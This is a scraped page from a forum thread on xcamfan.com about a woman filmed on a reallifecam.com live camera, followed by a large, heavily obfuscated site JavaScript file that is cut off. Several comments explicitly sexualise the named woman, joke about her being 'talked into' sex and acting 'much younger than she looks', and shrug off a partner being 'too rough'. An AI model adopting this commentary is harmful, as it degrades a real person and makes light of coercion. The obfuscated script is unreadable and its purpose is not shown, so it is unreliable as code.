            "url": "https://xcamfan.com/topic/13619-madison-fan-page/#comment-164687",
            "author": {
                "@type": "Person",
                "name": "Crazy 8 Ball",
                "image": "https://xcamfan.com/applications/core/interface/email/default_photo.png",
                "url": "https://xcamfan.com/profile/92094-crazy-8-ball/"
            },
            "dateCreated": "2024-03-10T16:36:41+00:00",
            "text": "UMMMMMMM, ***NEWSFLASH BREAKING STORY***\u00a0 Her roommate happens to be her sister so I am certain there will be NO playing between them. For that you will have to seek the vids out there of the sisterly LOVE between Olivia and Ulyana\n \n",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://xcamfan.com/topic/13619-madison-fan-page/#comment-164688",
            "url": "https://xcamfan.com/topic/13619-madison-fan-page/#comment-164688",
            "author": {
                "@type": "Person",
                "name": "Scotsman84",
                "image": "https://xcamfan.com/uploads/monthly_2023_12/8fdf1f22965903.5631b31cf1d82.thumb.png.502db1992b0c24295445923593786841.png",
                "url": "https://xcamfan.com/profile/5778-scotsman84/"
            },
            "dateCreated": "2024-03-10T16:44:45+00:00",
            "text": "Rather see her bath and shower, having a laugh with her sister. Then doing anything with that creepy,\u00a0 camp fucker.\u00a0\n \n\n\n\tThe shower with the toy on Wednesday was a start.\u00a0\u00a0\n \n",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://xcamfan.com/topic/13619-madison-fan-page/#comment-164691",
            "url": "https://xcamfan.com/topic/13619-madison-fan-page/#comment-164691",
            "author": {
                "@type": "Person",
                "name": "Crazy 8 Ball",
                "image": "https://xcamfan.com/applications/core/interface/email/default_photo.png",
                "url": "https://xcamfan.com/profile/92094-crazy-8-ball/"
            },
            "dateCreated": "2024-03-10T17:12:54+00:00",
            "text": "I agree 100% Scotsman84\n \n",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://xcamfan.com/topic/13619-madison-fan-page/#comment-164697",
            "url": "https://xcamfan.com/topic/13619-madison-fan-page/#comment-164697",
            "author": {
                "@type": "Person",
                "name": "RUBBERMAN",
                "image": "https://xcamfan.com/uploads/monthly_2017_04/58e6cc5774cde_001HOME.thumb.jpg.69771216ffad2bf294799eea9fc639c7.jpg",
                "url": "https://xcamfan.com/profile/10377-rubberman/"
            },
            "dateCreated": "2024-03-10T19:18:19+00:00",
            "text": "Sorry about the room mate part, didn\u0027t know they were sisters and didn\u0027t have time to look up her family history...\"I guess i put my foot in my mouth on the room mate part.\"LOL\ud83d\ude0e\n \n\n ",
            "upvoteCount": 2
        },
        {
            "@type": "Comment",
            "@id": "https://xcamfan.com/topic/13619-madison-fan-page/#comment-164937",
            "url": "https://xcamfan.com/topic/13619-madison-fan-page/#comment-164937",
            "author": {
                "@type": "Person",
                "name": "RUBBERMAN",
                "image": "https://xcamfan.com/uploads/monthly_2017_04/58e6cc5774cde_001HOME.thumb.jpg.69771216ffad2bf294799eea9fc639c7.jpg",
                "url": "https://xcamfan.com/profile/10377-rubberman/"
            },
            "dateCreated": "2024-03-15T22:19:02+00:00",
            "text": "Looks like Wolf is baby sitting Madison again!!! \"Surly if this keeps up she may be talked into giving him a little sex..lol....then again she may not have to be talked into it...lol she act at times much younger then she looks. LOL\n \n\n\n\tKeep trying Wolf.....\"don\u0027t give up on little Red Riding Hood!!\" LOL\ud83d\ude0e\n \n\n \n \n ",
            "upvoteCount": 2
        },
        {
            "@type": "Comment",
            "@id": "https://xcamfan.com/topic/13619-madison-fan-page/#comment-167452",
            "url": "https://xcamfan.com/topic/13619-madison-fan-page/#comment-167452",
            "author": {
                "@type": "Person",
                "name": "RUBBERMAN",
                "image": "https://xcamfan.com/uploads/monthly_2017_04/58e6cc5774cde_001HOME.thumb.jpg.69771216ffad2bf294799eea9fc639c7.jpg",
                "url": "https://xcamfan.com/profile/10377-rubberman/"
            },
            "dateCreated": "2024-04-18T01:08:37+00:00",
            "text": "OMG...OMG \"Even though she looked as if she really didn\u0027t enjoy it much Madison finally got laid...\"I wonder how much did they have to pay the guy?\" LOL\ud83d\ude0e\n \n\n ",
            "upvoteCount": 1
        },
        {
            "@type": "Comment",
            "@id": "https://xcamfan.com/topic/13619-madison-fan-page/#comment-170089",
            "url": "https://xcamfan.com/topic/13619-madison-fan-page/#comment-170089",
            "author": {
                "@type": "Person",
                "name": "Me Oh My",
                "image": "https://xcamfan.com/applications/core/interface/email/default_photo.png",
                "url": "https://xcamfan.com/profile/33554-me-oh-my/"
            },
            "dateCreated": "2024-05-16T19:48:32+00:00",
            "text": "(Content No Longer Available)\n \n",
            "upvoteCount": 1
        },
        {
            "@type": "Comment",
            "@id": "https://xcamfan.com/topic/13619-madison-fan-page/#comment-180001",
            "url": "https://xcamfan.com/topic/13619-madison-fan-page/#comment-180001",
            "author": {
                "@type": "Person",
                "name": "RUBBERMAN",
                "image": "https://xcamfan.com/uploads/monthly_2017_04/58e6cc5774cde_001HOME.thumb.jpg.69771216ffad2bf294799eea9fc639c7.jpg",
                "url": "https://xcamfan.com/profile/10377-rubberman/"
            },
            "dateCreated": "2024-09-07T19:37:05+00:00",
            "text": "Now that Madison has got her own room she has made a big positive turn for the viewing fans and a lot of the shyness is gone, \"even though her so call boyfriend does show up once in a while for some sexual fun, I think he does get a bit to rough at times with her, either way she\u0027s seems to be doing great now, very sexy open masturbation sets too.\"....I do love viewing her sexy sweet juicy looking pussy!!\u00a0 \u00a0Thank you Madison give me more baby!!!........Pls.\ud83d\ude0e\n \n",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://xcamfan.com/topic/13619-madison-fan-page/#comment-182826",
            "url": "https://xcamfan.com/topic/13619-madison-fan-page/#comment-182826",
            "author": {
                "@type": "Person",
                "name": "RUBBERMAN",
                "image": "https://xcamfan.com/uploads/monthly_2017_04/58e6cc5774cde_001HOME.thumb.jpg.69771216ffad2bf294799eea9fc639c7.jpg",
                "url": "https://xcamfan.com/profile/10377-rubberman/"
            },
            "dateCreated": "2024-10-13T05:47:33+00:00",
            "text": "Madison seems to still be keeping us viewers very happy with her sexy masturbation sets, \"I love her sexy body and of course her beautiful wet rose she has between her legs!!\"\u00a0 Again thank you Madison!!\ud83d\ude0e\n \n\n ",
            "upvoteCount": 0
        },
        {
            "@type": "Comment",
            "@id": "https://xcamfan.com/topic/13619-madison-fan-page/#comment-194332",
            "url": "https://xcamfan.com/topic/13619-madison-fan-page/#comment-194332",
            "author": {
                "@type": "Person",
                "name": "StnCld316",
                "image": "https://xcamfan.com/uploads/monthly_2017_11/5a07c0eae6111_StoneCold(3).thumb.gif.9ff513ac73d201304fa9372c2114c99e.gif",
                "url": "https://xcamfan.com/profile/8488-stncld316/"
            },
            "dateCreated": "2025-02-13T01:46:00+00:00",
            "text": "Madison has been moved to this apartment.\n \n",
            "upvoteCount": 0
        }
    ],
    "image": "https://xcamfan.com/uploads/monthly_2024_10/PHOTOS.jpeg.fad6c7dfadfd33cd131d6f0a8fa53ce6.jpeg"
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "publisher": "https://xcamfan.com/#organization",
    "@type": "WebSite",
    "@id": "https://xcamfan.com/#website",
    "mainEntityOfPage": "https://xcamfan.com/",
    "name": "xcamfan.com",
    "url": "https://xcamfan.com/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://xcamfan.com/search/?q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "English (USA)",
            "alternateName": "en-US"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "@type": "Organization",
    "@id": "https://xcamfan.com/#organization",
    "mainEntityOfPage": "https://xcamfan.com/",
    "name": "xcamfan.com",
    "url": "https://xcamfan.com/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://xcamfan.com/#logo",
        "url": "https://xcamfan.com/uploads/set_resources_15/6d538d11ecfced46f459ee300b5e80ec_XCamFan.com_Logo_e3e45e.png"
    }
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Reallifecam.com",
                "@id": "https://xcamfan.com/forum/70-reallifecamcom/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Reallifecam.com Apts. Total: 17",
                "@id": "https://xcamfan.com/forum/565-reallifecamcom-apts-total-17/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "Neytiri, Nani, Dominga, Dana, Zara, Liora, Roxa (11/11/15)",
                "@id": "https://xcamfan.com/forum/560-neytiri-nani-dominga-dana-zara-liora-roxa-111115/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "Madison Fan Page"
            }
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "ContactPage",
    "url": "https://xcamfan.com/contact/"
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>


<!-- Need to add VLE tags regarless of ajax -->

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"54c422ee5eb04faeb9e1ee68949cce83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://xcamfan.com/uploads/javascript_rthub/front_front_rthub.js?v=4ed24d99911767659562
body_size: 47729
content:
Function("C6A1heR","var Zwv3WY,VsYt3vz,ciLSRf,NWjqMxW,YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,jfxWNFm;function rEkkaO(Zwv3WY,VsYt3vz,ciLSRf){for(ciLSRf=0x0;ciLSRf<VsYt3vz;ciLSRf++)Zwv3WY.push(Zwv3WY.shift());return Zwv3WY}const COUTlm=[0x0,0x1,0x8,0xff,\"length\",0x5e,0xad,0x52,0xf7,\"undefined\",\"c\",0x3f,0x6,\"fromCodePoint\",0x7,0xc,\"push\",\"a\",0x98,0x3,\"b\",0x64,\"g\",0x5b,0xeb,0x1fff,0x58,0xd,0xe,0x4,void 0x0,0x3d,\"h\",\"i\",\"e\",0x2,0x87,0x9e,0xc5,0x5,\"f\",\"d\",0x7f,0x80,\"x\",0xb6,!0x1,0xa8,0x84,0xf2,0xdf,0x28,0x37,0xe4,0xc1,0xc6,0x9,0xe6,\"p\",0xe9,0xea,0xec,\"me\",0x62,0xef,0xf5,0x35,0x77,0x8c,0x9d,0x103,0x70,0x75,0x1a,0x54,0x8d,0xe2,0x9b,0x117,0x122,0xf1,0x124,0xee,0xf0,null,0x120,0xf4,0x3a,0x136,0xf3,0xed,\"on\",0xae,0xaa,0x13c,\"s\",0x13a,0x13b,0xbe,0x93,0x149,0x83,0x4b,0x14e,0xc3,0xc2,0x153,0xa4,0xdd,0x16a,0x16b,0x169,0x173,0xce,0x1e,0x20,0x7d,0x21,0x99,0x16,0x71,\"id\",0x194,0x189,0x18a,0x193,0x197,0x19d,\"el\",0x182,0x183,0x184,0x6c,0xd2,0x59,0x1a7,\"t\",0x9a,0xf,0x1b6,0x1ac,0xb9,0x14,0x1d,0x45,0x168,\"L\",0x1bf,0x1c0,0xb5,0x7b,\"T\",0x1d1,0xe3,0x1cc,0x1dd,0x1dc,0x1de,!0x0,\"6\",\"ce\",0x1f8,0x1f9,0x1f3,0x1e9,0x1f5,0x78,0xf9,0x17,0x1fe,0x202,0x1f6,0x1e6,0x1eb,0xac,0x85,\"Id\",0x208,0xd3,0x4c,0x22,0x3ff,0x10000,0xa,0xd800,0xdc00,0x1f,0xc0,0xe0,0x12,0x20d,0x212,0x213,0x214,0x215,0xf8,0x1e4,0x230,0x22d,0x235,0x236,0x234,0x239,0x233,0x2000000,0x4000000,0x23f,0x240,0x241,0x23b,0x23a,0x3c,0x237,\":\",0x6a,0xd7,0x11];u6_EVT(lGYfYcz(XaVbJgX),lGYfYcz(YtUxXe));function lGYfYcz(Zwv3WY,VsYt3vz=COUTlm[0x1]){Object.defineProperty(Zwv3WY,COUTlm[0x4],{value:VsYt3vz,configurable:COUTlm[0x2e]});return Zwv3WY}function zozYIOd(Zwv3WY){var VsYt3vz,ciLSRf;function*NWjqMxW(ciLSRf,NWjqMxW,YDIjOpT,nMGhcDt={v4bpmPI:{}}){while(ciLSRf+NWjqMxW+YDIjOpT!==-0xde)with(nMGhcDt.u_o2eA||nMGhcDt)switch(ciLSRf+NWjqMxW+YDIjOpT){case 0xd2:case YDIjOpT-0x58:case 0xbd:u6_EVT(nMGhcDt.u_o2eA=nMGhcDt.cHEwEnG,ciLSRf+=-0x59,NWjqMxW+=-0x85,YDIjOpT+=0x60);break;case ciLSRf- -0xa5:u6_EVT(VcKCxu.push((C9Wul9|iXBMQR<<oxrR1X)&COUTlm[0x3]),nMGhcDt.u_o2eA=nMGhcDt.v4bpmPI,YDIjOpT+=-0xf4);break;case 0xc0:case ciLSRf-0x4f:return VsYt3vz=!0x0,YtUxXe(VcKCxu);case-0x4a:for(nMGhcDt.v4bpmPI.aCdS7P=COUTlm[NWjqMxW+0x106];aCdS7P<TrSXr87;aCdS7P++){nMGhcDt.v4bpmPI.OoEuYlp=DF1YEY.indexOf(hFNODgo[aCdS7P]);if(OoEuYlp===-COUTlm[ciLSRf+0x51])continue;if(iXBMQR<COUTlm[0x0]){iXBMQR=OoEuYlp}else{u6_EVT(iXBMQR+=OoEuYlp*COUTlm[0x17],C9Wul9|=iXBMQR<<oxrR1X,oxrR1X+=(iXBMQR&COUTlm[NWjqMxW+0x11f])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[NWjqMxW+0x122]);do{u6_EVT(VcKCxu.push(C9Wul9&COUTlm[0x3]),C9Wul9>>=COUTlm[0x2],oxrR1X-=COUTlm[NWjqMxW+0x108])}while(oxrR1X>COUTlm[ciLSRf+0x5e]);iXBMQR=-COUTlm[0x1]}}if(iXBMQR>-COUTlm[NWjqMxW+0x107]){u6_EVT(nMGhcDt.u_o2eA=nMGhcDt.v4bpmPI,YDIjOpT+=0x9f);break}else{u6_EVT(nMGhcDt.u_o2eA=nMGhcDt.v4bpmPI,YDIjOpT+=-0x55);break}case NWjqMxW-0x10:u6_EVT(nMGhcDt.u_o2eA=nMGhcDt.v4bpmPI,ciLSRf+=0x116,NWjqMxW+=-0x1b4,YDIjOpT+=0x1d);break;case nMGhcDt.v4bpmPI.FZc2ZM+-0x154:nMGhcDt.v4bpmPI.FZc2ZM=0xdd;case ciLSRf-0x63:u6_EVT(nMGhcDt.v4bpmPI.oxrR1X=COUTlm[NWjqMxW+0x106],nMGhcDt.v4bpmPI.iXBMQR=-COUTlm[NWjqMxW+0x107],nMGhcDt.u_o2eA=nMGhcDt.v4bpmPI,YDIjOpT+=0x69);break;case nMGhcDt.v4bpmPI.FZc2ZM+0x1b:u6_EVT(nMGhcDt.v4bpmPI.VcKCxu=[],nMGhcDt.v4bpmPI.C9Wul9=COUTlm[ciLSRf+0x50],nMGhcDt.u_o2eA=nMGhcDt.v4bpmPI,NWjqMxW+=-0xac,YDIjOpT+=-0x81);break;case nMGhcDt.v4bpmPI.FZc2ZM+-0x11d:u6_EVT(nMGhcDt.u_o2eA=nMGhcDt.v4bpmPI,ciLSRf+=0x8b,NWjqMxW+=-0x107,YDIjOpT+=0x1b4);break;case 0xdf:u6_EVT(nMGhcDt.v4bpmPI.FZc2ZM=0x5f,v4bpmPI.DF1YEY=\"IA7]zv$(F?Sj,lK;`/C>&{a\\\"uJ+^)1_E#Oy:%M.qU5V8!HoR[6}ip<Xxm0@c~B*gw3=4L|n9shT2rWdbNPeYQfZDGkt\",v4bpmPI.hFNODgo=\"\"+(Zwv3WY||\"\"),v4bpmPI.TrSXr87=v4bpmPI.hFNODgo.length,nMGhcDt.u_o2eA=nMGhcDt.v4bpmPI,ciLSRf+=0x74,NWjqMxW+=-0x1d7,YDIjOpT+=0xfe);break;case YDIjOpT-0x8:case 0xb0:case-0x72:u6_EVT(nMGhcDt.u_o2eA=nMGhcDt.uwS_m0,ciLSRf+=-0xfb,NWjqMxW+=-0x33);break;default:return VsYt3vz=!0x0,YtUxXe(VcKCxu)}}u6_EVT(VsYt3vz=void 0x0,ciLSRf=NWjqMxW(-0xc4,0x17d,0x26).next().value);if(VsYt3vz){return ciLSRf}}function iw7nS1(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=zozYIOd(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}u6_EVT(Zwv3WY={},VsYt3vz=rEkkaO([\";$<)kilIVl\",\"EXUms@>}T!rwg\",\":Z*XO{cS\",\"pwdYmykIYU&\",\"`r(?e|sgn\",\"OsUm&Kz\",\"\\\"5f@AAhS\",\"9XdY.\",\"|%w/@$Af2W\",\":%{63v,\\\"H\",\"W?f;cvP\\\"ARafs\",\")ptK6v+\",\"W?f;cvP\\\"D#A\",\"~EU/z3_=S\",\"~EU/z3MF\",\"p}Gm)3#=9\\\"sGO\",\"`BrK/30\",\"p}Gm)36F\",\"+1RK\",\"GHAsWPh(ogmrDKf:#0{xQc?(WjMS+MPU9*|+?rNpKCc:oJxU$:Ez>\",\"}9ei@iHfyX|Wx@yC~c!(*qhgRg]l^.\\\"5<iA2!B9A[<*AA\",\"(o_)Dc@_eX0cr]LC.]L1wQ+7\",\"K#/2MfO5&Xj]<`&5u8oEFbj<I,f1=l,+#,*rVMI\",\"=Li<OXPlp>Rz0~$M.8g6<QtZwC,SsYx1}$n(DfGNgg}\",\"[iQ(S0`%K;F]f%hqOTy2iq%uqwXr16AE58i<pWf(HK\",\"?1*x`YFpB<PnU`qM[U*zORmT^/\",\"j65sedvg8/WW(]faA1vxrY.u&?kT*ns.[87\",\"v~b)~i5R7gsNU]M>\",\"j,`OE:duN?F@i@oUgcA\",\"A,jsB[3li>I9CBZ5Io2+?x/:O,/y)]lqE;cW,\",\"/0*zXqKpHKJs?%\\\"1n$lxN*qlj*77_60:RE]1K[AJN,FX4@(EvzLWgqPiv\",\"\\\"1]1co@_~jZgY+qCR?O^6W@C+KC^Cv;\",\"n]G$l[j(QlM|29zul6yiLy*_w~`3#c(Cz6az(ycRp>A?VJ$\",\"{;N$!:/(Tj,Ss;faTK2<[QWA~/ZCN;9.SUD66m$V`,BpW~=/Wy|9gqmCRg!\",\"M?2<lxORG35h/PR+O~s$!iqR;Cg=}lXyB&S#Asr,A=XnOz\",\"dhG$C.pNzX]2I]?\",\"f[OsZOD/(wO|jeG)v+a)^RGou/W;SBMu>#,S8M5|[~a&0s0)1A\",\"z#nE*~#,y,<(ku:u\\\"A\",\"=LMzmoIVom&Sn|zu}y1x*QGyEC5\",\"vC#_K0&oS&>e$vE1lLA\",\"(6V#}W|(P,g6j7,>\",\"nVS^L%xRbFzR5`m1*3/^eHI\",\"t[W}T0GU2&en,^@:9&}#1\",\"y0q?Ax\\\"RN0Hu\\\"7Z^(6?_c@f(30ay=|yuJA\",\"GhfTDR3A(\",\"*/i1l0^<&X]bN%vE)~?ixn%px&X\",\"4?1EM2(Jr/%|#]W+F8nr*@L_1c3Cz];+1\\\"Dr}m^|#CD4>]\",\"$6u2{0rTTKIMNY]8m\\\"fT&rI\",\"DnQ}n}?5YwTnKv<))34}r%flU&9N]+qE3hy^Ocz_(xjsL;t\\\"GI\",\"a9w$,[}od;3g,^&yr$Adxyc|TKI$<~qM{UR64oh(,*%]A\",\"HMghGd*uvXaltPk5RX`_~b$Z4?T:8@wus]QW{pruh3?X_BL_+TI_my,7\",\"z;p<%cf5U@|gRe]Ch3#6}W+F7~kT,;i5>C?$GrI\",\";6WTnx6g7~/^Y7]_kiiTmgqAO,+\",\"AXDXkd^>V&\",\"UXK(T.)F:?xpDK)15M)1ap&7`g`2&])/H9aEPpRlO~+x<`~/\",\"q$6X7<aF~m~6N;u11;v}xoN,V3/2m^(>aiA\",\"vzqr^c&pbC72cK[^.Xd(!mmU3036I]oUb&S#{}w$!jO^Pu;qt/9)~W_7\",\"tq@i`}I\",\"2ct#u9TCU&F`H`XU>#gz+r+w[,S39+I8^1{En[_ZeXul3%|uB9hF\",\"sX0ipi,u<>gz=J3%9K|9+0H(JKARBz\",\"GF\\\"h<Wyp]XK^LY,&)o7\",\"M/v}a0s,$\",\"I1,W)Rz%6C]dKKACK69)\\\"RK@jKB(I]$Ekm:s}W1>nl6N8+Cy\",\"hL_rcs^1%wl2&]5+fyg?W%<:N?2n_}3\\\"3[7\",\"`;6X~bmC[?J3Y+E/5+U?N9x(5@V|9@OEq?X(x@j5`C\",\"_3isn<Gu:,!cM[(M},zSr|^(#=7_gnx:]gWE>*To5K!\",\"wy.rj.^1O?>|>.w%<3]15:X@e;sA`9nuX/)WY}ZUml5*huS+`8C#CPzn4?^|A\",\"sL>#/%I\",\"5[N$~sno_c)xQ9%u;0zWI~]<DlTo4.0)o+*)yB9i1*;25J$\",\"!8*pW};5?x9N0sv>:[sXqha%cmCb3z$J*KW})dI\",\"?U<S6Lry8m6u{%J5>1ZEog5lV/[p`]3CC0jWpei>w?}r@BZU<Hi1>\",\"wcS1l%$FU&2jA\",\"s$z1Cph1~K\\\"yW[U+`#b)=PLu#{\",\"eyY#y6B|&wjbicOES6wiZp<2WcIe[RL_\",\"tqFXLTT,G&LWx@#_y$u6;|}pe,ohXB`+eH6ik0&Zf>{e%Yl^aA\",\"S8|(x@6:>~E|W[3E=XDXJp?5*gx(^K+%8/lEHN652F*cyJY5!$u6l\",\"vXw6N9pNY?j28./^(0TWS0;>MX!\",\"HL4#[Qv(7g(&Os{59E;rMRro0/pmF^ZUkc3$5LdoU3Q4huw1@38T=*,pXlK&A\",\"4\\\"$xBs>RO?wj0z<)1~or5B4\\\"p?r1c@7ujL1ThPq0N~Er4]\",\"$Lvr$<po?&1|F`E\\\"AUp1#cInV&4j1sTJgKV#j|hi7>hz%Ywue[Ad+\",\"#X@1.MNydC3Fj}6Ut*U^#X8|N~Z%9@h>?,whPH%_5/F?xn3%tI\",\"3/r<e}Og^3AiA`_1l,\\\"zzodU;g2;6[=u\",\"*ckiW0g0bC[|FquV0c4#dx9((x(?O[aUT[=F\\\"f/:R,fWV6l&\",\"j\\\"_r3ox5(xbCOz\",\"#TtFPYI\",\"pHiF9yB:bCV[yMY^jC+2oLINu@RjVB~\\\"U/IX`py%40&|)`]E.3]\",\"~9J^K._7ulTW,[F.DK.E<qI\",\"}+]vIx#ujK\\\"im^qCu9d)wqwobg~mq7\",\"W&Oifrf/H<N;9Kb+g$?$+X.%s&&bw]%MB[V#2.^1/,icp^*/bh4v5mp@.>%yA\",\"qL21h%f(N0x\",\"%?S2C.`F6?P6kus.3E]#|PI\",\"3E1x0qd,m372#[<){?6i)\",\"p9w$`9Qub<woEK=_Tm)x?|t,U&7?%^x)X$>#T%InN~USWsGyQI\",\"C0}s:B\\\"5^K*Cz]nEFzNXC}R2wCdAz^L.X[9h,[I\",\"o3BSxg:>h/BmFqw\\\"(6A\",\"O$ys_fWiT/1@d6(Es\\\"3$G0/|c/zi;}:JC;[X%R`@nlO|S.XUt&52thu7(\",\"1;4#HN.7.&a@$v\",\")~lS+\",\"@w&GU|))7%V\",\"\\\"MW900{D\",\"Ln?9M&g\",\"DJuN8\",\"G0Mg<@9K\",\"KB\\\"sF9~L\",\"@T#vDZ3L\",\"U:g\\\"\",\"#,ldz=v&\",\"8*z28MK&\",\"Qqd+FUpI2\",\"XT15%5FR\",\"_S{$=ZC&z\",\"w*xn\",\"idJ[eIAR\",\"|w\\\"pKuh&\",\"THzL[DD&\",\"u^U}]5:R\",\"E2#+@b\\\"R\",\"Kc^5yeiR\",\"bG5y/[r&\",\"T2_,<3\\\"R\",\"BY$nl)cR\",\"|(Et{ul&\",\"?U*Lms>*z\",\"0Srqo\",\"?F>2]i%R\",\"=7Umj4gR\",\"Ee2,9N:R\",\"^`BDU_*j2\",\"xcXDy/cR\",\"fS4+H/#&\",\":QH};6#&\",\"@Y{NHXwlz\",\"2QmdcD0&\",\"&cdLFJD&\",\"iGN24<y&\",\"{7xn!E*R\",\"RZ85)X}W2\",\"cSvn^\",\"^(f$&#3&\",\"YE:!WNt&\",\"ESY(7mppy\",\"C0l03My&\",\"sda([[T&\",\"s0$D`)DV.Bg0E^>]\",\"YdZy}_sR\",\"=TWmYX*R\",\"$dtpU%..2\",\"wQTn.Jr&\",\"M0T/\\\"i0&\",\"Acg|3[;l2\",\"``KmNckR\",\"bd,2@DeR\",\"30ljRcQp+\",\"z`vnReBR\",\"H~xz/bN&\",\",2Sqj\",\"P0bd(FcR\",\"W`g,D6kR\",\"4d@+*./&\",\"{7!,_3IM2\",\"PK]0bW;&\",\"=TXq(6!zS\",\"8C0q7DOR\",\"?7X[s4qR\",\"%CY(qNJ%2\",\"RwT/dJUR\",\"2^xnOLI$N.5fl+\",\"O(f+@DXx2\",\",!u,?7`x+\",\"bE60zF^p2\",\"~ad,[J]R\",\"_0VL=Tf4S\",\"=;3\\\"AC4&\",\"`BGn)u:*z\",\"C^>(,_iR\",\"Q*b+#McR\",\"{FBMq%D&\",\"\\\"B;0x\\\"cO+\",\"A!S!YC{&\",\"MKY$HL7&\",\"zQ&}pMY&\",\"F($Dl9eR\",\">d%ND6I2+\",\"eU9MfJD&\",\"FUKqu4AR\",\"B2=,l5T&\",\"sGA0+*K32\",\"b^LMpsaR\",\"HwGD9N1\",\"[CBM7buR\",\"lBuL!%K&\",\"E92LJ3HzS\",\"~U#t~LCWy\",\"T^#$j_dR\",\"F%<5/<X&\",\"7e|dt5D&\",\"V7Cd}E*R\",\"a2Tn=TUR\",\":B!/5XaR\",\"lC*/Y3w&\",\"XN+\\\"s7IAz\",\"s(;0HsY&\",\"Uc+,$b@&\",\"KEi2Me3&\",\"}`g,PLBR\",\"B^\\\"};J>Q2\",\"yQHdf*/&\",\"6;!/_6x&\",\"KM1|1Jr&\",\"7dJ,S#QR\",\"[2bNnMtzS\",\"^M{kzM~%y\",\"!wj,63Fj7H\",\"@;k/@0D&\",\"s0$D`)1\",\"dQ0m=TN&\",\"<7JE?EcR\",\"1xmoqn[F\",\"++6EugMU9*Jx$(?GjF\",\"`+MgI5(U\",\"9WKyycA\",\"(V*TJ2zj0*y_Us0\",\"kiqX?*~7\",\"E8lS*W,7\",\"88{TtY8lbmus5z\",\"h71K$$=Ngq#`D\",\"DCS|o\",\"b(lwks@<A\",\"*ddc3S)00sI9}/T4;NG*7*\\\"}ck)d?(E{/r#Sga.]VJ#??(aP+:vg\",\"EO}c_4xrk\",\"Gg|+U6OH*\",\"8(C{q@ax(9\\\"VVd\",\"EO}c_4EZ\",\"ELSq3=E)\",\"gQev;>z)\",\"jK7Ga\",\"KW(*!(u\",\"OS5E^EGLQF0\",\"OS5Es9C0%T51[JO+qD\",\"ZYAas[#yOK5C/M\",\":~oEk\",\"(<mPK#LLQF\",\"+>$]lG3H\",\"O..]rfV{{PpL{_\",\"bMvyojypZui9v_\",\"v6R\\\"lCD`vwvoa+\",\"rMV~rfRig`;\",\"xho]6m,T8\",\"Lu*fYn$vukg}}_\",\"&A_Vq6w)n\",\"i4|T(N%t\",\"vbgR^\",\".su1*C7D\",\"g7GatZ!\",\".su1*C7Dl\",\"BQF@$$#y4GQ[D\",\";I]Py$8H\",\",j]sj`r,]\",\"7GiTU3+E\",\"aC`e\",\"m0)i%fW=\",\"8WNvDO?\",\"XC+3&&H^xNC$=\",\"?yoT^&vqDVS\",\"o~5Z?dSSX<D<>3x\",\"y6Jwfz&,}e.\",\"kA2:W\",\"FcdM1LZry=0\",\"+S|ZEw0U_~\",\"CD`XN\\\"|U_\",\"]nKer$adE\",\"D:ns{7(ei(\",\"*tSKY`\\\"G\",\"bE/F9?=NBt\",\"$oKEC\",\"Pj{2[:FWaK=\",\"nBcI3=Z\\\"%\",\"E{{}!.RXX=T]04[:6eyE+E20}3R{FBkg4UV.8(~LzCVFFB(,?p@8\",\"kS0}o:lU3\",\"]%D.Ycb)%fyqq>\",\"8Wgfh~8+\",\"tcrZmq5+\",\"BOpE#\",\"}4|.(c/\",\"H4GOb06Q%\",\"2TFuC*xgzx\",\"j$}Kp\",\"H+0yruilN\",\"266jvo_e\",\"^nNUX&VR\",\"),%+k5TR\",\"q,yxW`RR\",\"$Bdnc0VR\",\"d1B5[@GR\",\"TEm2`2&e\",\"gG#j]hP1r\",\"gG#j]hgD\",\"HBg8oi|aB^_MMT\",\"^Rw7|$}y&\",\"V/cT*K>,\",\"8egl?\",\"PnuU*@hR\",\"U[q2(^J%Qu<\",\"e76%]0Urdz<\",\"xX\\\"8eE(\",\"PX+#5GPY\",\"Of@8P\",\"6U1wI^J^=ys\",\"#7oT12}RT:\",\"m0)i%fW=q\",\"M|,v=$q&QlS\",\".j@3GkY~t.Ls=\",\".U+33&V%\\\":\",\"8WNvDOeE\",\"#7oT6#rE\",\"e.$>\",\"d7oTunrE\",\"x>NvW3S,]V02=\",\"d7oTunl:Ql\",\"rU9F[kaE\",\"42hcvku:cND\",\"7GiTU3#OHPS\",\"DB^>j`:&C+\",\"x>0w[k/E\",\"x>NvW3S,Y:\",\";\\\"/v+O+E\",\"iC?]\",\"Fjnw53h:q\",\";\\\"/v+OB9W5<@=\",\